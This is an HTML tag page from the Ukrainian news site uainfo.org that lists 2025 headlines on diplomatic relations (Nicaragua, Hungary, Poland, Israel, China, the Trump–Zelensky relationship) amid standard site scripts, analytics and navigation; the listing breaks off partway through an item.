

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%B2%D1%96%D0%B4%D0%BD%D0%BE%D1%81%D0%B8%D0%BD%D0%B8/1
body_size: 22286
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости відносини - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            відносини        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759426093-ukrayina-rozirvala-diplomatichni-vidnosini-z-krahnoyu-v-latinskiy.html"><img src="//uainfo.org/static/img/_/u/_ukrainy_57_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759426093-ukrayina-rozirvala-diplomatichni-vidnosini-z-krahnoyu-v-latinskiy.html">Україна розірвала дипломатичні відносини з країною в Латинській Америці: Сибіга назвав причину</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759426093-ukrayina-rozirvala-diplomatichni-vidnosini-z-krahnoyu-v-latinskiy.html">
                        <div>Нікарагуа підтримує російську агресію</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.10.2025, 22:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">730</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759426093-ukrayina-rozirvala-diplomatichni-vidnosini-z-krahnoyu-v-latinskiy.html#mc-container" data-cackle-channel="525449" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1757595069-glava-mzs-ugorshchini-zvinuvativ-kiyiv-u-pogirshenni-vidnosin.html"><img src="//uainfo.org/static/img/_/s/_skrin_1_95_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1757595069-glava-mzs-ugorshchini-zvinuvativ-kiyiv-u-pogirshenni-vidnosin.html">Глава МЗС Угорщини звинуватив Київ у погіршенні відносин між двома країнами</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1757595069-glava-mzs-ugorshchini-zvinuvativ-kiyiv-u-pogirshenni-vidnosin.html">
                        <div>Міністр закордонних справ Угорщини Петер Сійярто звинуватив Україну у погіршенні відносин між двома країнами</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>11.09.2025, 19:02</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">191</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1757595069-glava-mzs-ugorshchini-zvinuvativ-kiyiv-u-pogirshenni-vidnosin.html#mc-container" data-cackle-channel="524057" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1757494203-v-polshchi-mayut-zminiti-poglyadi-na-vidnosini-z-ukrayinoyu-.html"><img src="//uainfo.org/static/img/_/u/_ukrayina_1_3_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1757494203-v-polshchi-mayut-zminiti-poglyadi-na-vidnosini-z-ukrayinoyu-.html">В Польщі мають змінити погляди на відносини з Україною, інакше доведеться зупиняти танки Росії від Варшавою, – нардеп</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1757494203-v-polshchi-mayut-zminiti-poglyadi-na-vidnosini-z-ukrayinoyu-.html">
                        <div>Польща має змінити ставлення до польсько-української співпраці, особливо в оборонній сфері, інакше полякам доведеться зупиняти російську армію вже на ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.09.2025, 14:46</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">566</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1757494203-v-polshchi-mayut-zminiti-poglyadi-na-vidnosini-z-ukrayinoyu-.html#mc-container" data-cackle-channel="523974" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1751283377-v-izrayili-zayavili-pro-zatsikavlenist-u-vstanovlenni-dipvidnosin.html"><img src="//uainfo.org/static/img/2/_/2___3213_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1751283377-v-izrayili-zayavili-pro-zatsikavlenist-u-vstanovlenni-dipvidnosin.html">В Ізраїлі заявили про зацікавленість у встановленні дипвідносин з Сирією та Ліваном</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1751283377-v-izrayili-zayavili-pro-zatsikavlenist-u-vstanovlenni-dipvidnosin.html">
                        <div>У понеділок, 30 червня, міністр закордонних справ Ізраїлю Гідеон Саар заявив, що його країна зацікавлена у встановленні офіційних дипломатичних віднос...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.06.2025, 16:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">70</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1751283377-v-izrayili-zayavili-pro-zatsikavlenist-u-vstanovlenni-dipvidnosin.html#mc-container" data-cackle-channel="519297" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1744195258-v-ispaniyi-zaklikali-krayini-es-pereglyanuti-vidnosini-z-kitaem.html"><img src="//uainfo.org/static/img/1/_/1___23988_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1744195258-v-ispaniyi-zaklikali-krayini-es-pereglyanuti-vidnosini-z-kitaem.html">В Іспанії закликали країни ЄС переглянути відносини з Китаєм через мита Трампа</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1744195258-v-ispaniyi-zaklikali-krayini-es-pereglyanuti-vidnosini-z-kitaem.html">
                        <div>Прем'єр-міністр Іспанії Педро Санчес закликав Європейський Союз переглянути свої відносини з Китаєм через рішення США встановити мита для більшості кр...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.04.2025, 14:46</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">311</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1744195258-v-ispaniyi-zaklikali-krayini-es-pereglyanuti-vidnosini-z-kitaem.html#mc-container" data-cackle-channel="514401" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1740988470-zelenskiy-vvazhae-shcho-shche-mozhe-vryatuvati-vidnosini-z-trampom.html"><img src="//uainfo.org/static/img/_/t/_tramp_president_gov_ua_89e4c8a7583944053da82d6633fbcf33_650x410_10_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1740988470-zelenskiy-vvazhae-shcho-shche-mozhe-vryatuvati-vidnosini-z-trampom.html">Зеленський вважає, що ще може врятувати відносини з Трампом</a></h3>
                </header>
